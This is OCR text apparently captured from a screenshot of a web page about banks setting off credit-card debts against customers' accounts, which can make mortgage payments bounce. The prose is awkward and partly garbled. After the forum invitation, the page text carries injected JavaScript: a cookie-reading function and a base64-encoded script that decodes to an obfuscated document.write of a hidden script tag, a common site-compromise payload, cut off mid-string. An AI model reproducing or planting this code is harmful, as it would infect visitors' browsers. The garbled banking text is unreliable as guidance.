
The time before their homeloan payment is out,
their bank takes ?300 to cover their charge card.
If the automatic month-to-month homeloan
payment arrives. BOUNCE! Therefore now he is
in home loan arrears and their house’s under
risk.
Has setting-off impacted you? Please report your
experiences in the Setting-Off forum thread
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3